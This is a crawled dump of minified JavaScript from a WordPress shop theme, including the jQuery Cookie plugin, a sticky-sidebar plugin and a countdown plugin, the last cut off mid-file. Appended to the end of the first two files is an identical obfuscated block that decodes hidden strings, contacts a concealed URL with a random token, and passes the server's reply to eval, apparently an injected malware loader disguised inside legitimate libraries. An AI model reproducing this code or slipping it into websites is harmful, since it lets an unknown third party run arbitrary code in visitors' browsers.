/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.8.3
body_size: 4585
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0
body_size: 7381
content:
/*! http://keith-wood.name/countdown.html
	Countdown for jQuery v2.1.0.
	Written by Keith Wood (wood.keith{at}optusnet.com.au) January 2008.
	Available under the MIT (http://keith-wood.name/licence.html) license. 
	Please attribute the author if you use it. */
!function(a){"use strict";var b="countdown",c=0,d=1,e=2,f=3,g=4,h=5,i=6;a.JQPlugin.createPlugin({name:b,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_rtlClass:b+"-rtl",_sectionClass:b+"-section",_amountClass:b+"-amount",_periodClass:b+"-period",_rowClass:b+"-row",_holdingClass:b+"-holding",_showClass:b+"-show",_descrClass:b+"-descr",_timerElems:[],_init:function(){function b(a){var h=a<1e12?e?window.performance.now()+window.performance.timing.navigationStart:d():a||d();h-g>=1e3&&(c._updateElems(),g=h),f(b)}var c=this;this._super(),this._serverSyncs=[];var d="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},e=window.performance&&"function"==typeof window.performance.now,f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,g=0;!f||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,a.countdown._timer=setInterval(function(){c._updateElems()},1e3)):(g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d(),f(b))},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b instanceof Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},resync:function(){var b=this;a("."+this._getMarker()).each(function(){var c=a.data(this,b.name);if(c.options.serverSync){for(var d=null,e=0;e<b._serverSyncs.length;e++)if(b._serverSyncs[e][0]===c.options.serverSync){d=b._serverSyncs[e];break}if(b._eqNull(d[2])){var f=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(this,[]):null;d[2]=(f?(new Date).getTime()-f.getTime():0)-d[1]}c._since&&c._since.setMilliseconds(c._since.getMilliseconds()+d[2]),c._until.setMilliseconds(c._until.getMilliseconds()+d[2])}});for(var c=0;c<b._serverSyncs.length;c++)b._eqNull(b._serverSyncs[c][2])||(b._serverSyncs[c][1]+=b._serverSyncs[c][2],delete b._serverSyncs[c][2])},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){this._hasElem(a)||this._timerElems.push(a)},_hasElem:function(b){return a.inArray(b,this._timerElems)>-1},_removeElem:function(b){this._timerElems=a.map(this._timerElems,function(a){return a===b?null:a})},_updateElems:function(){for(var a=this._timerElems.length-1;a>=0;a--)this._updateCountdown(this._timerElems[a])},_optionsChanged:function(b,c,d){d.layout&&(d.layout=d.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(c.options,d);var e=c.options.timezone!==d.timezone;a.extend(c.options,d),this._adjustSettings(b,c,!this._eqNull(d.until)||!this._eqNull(d.since)||e);var f=new Date;(c._since&&c._since<f||c._until&&c._until>f)&&this._addElem(b[0]),this._updateCountdown(b,c)},_updateCountdown:function(b,c){if(b=b.jquery?b:a(b),c=c||this._getInst(b)){if(b.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),"pause"!==c._hold&&a.isFunction(c.options.onTick)){var d="lap"!==c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!==c.options.tickInterval&&this.periodsToSeconds(d)%c.options.tickInterval!==0||c.options.onTick.apply(b[0],[d])}var e="pause"!==c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(e&&!c._expiring){if(c._expiring=!0,this._hasElem(b[0])||c.options.alwaysExpire){if(this._removeElem(b[0]),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b[0],[]),c.options.expiryText){var f=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b[0],c),c.options.layout=f}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"===c._hold&&this._removeElem(b[0])}},_resetExtraLabels:function(a,b){var c=null;for(c in b)c.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[c]=b[c]);for(c in a)c.match(/[Ll]abels[02-9]|compactLabels1/)&&"undefined"==typeof b[c]&&(a[c]=null)},_eqNull:function(a){return"undefined"==typeof a||null===a},_adjustSettings:function(b,c,d){for(var e=null,f=0;f<this._serverSyncs.length;f++)if(this._serverSyncs[f][0]===c.options.serverSync){e=this._serverSyncs[f][1];break}var g=null,h=null;if(this._eqNull(e)){var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b[0],[]):null;g=new Date,h=i?g.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,h])}else g=new Date,h=c.options.serverSync?e:0;var 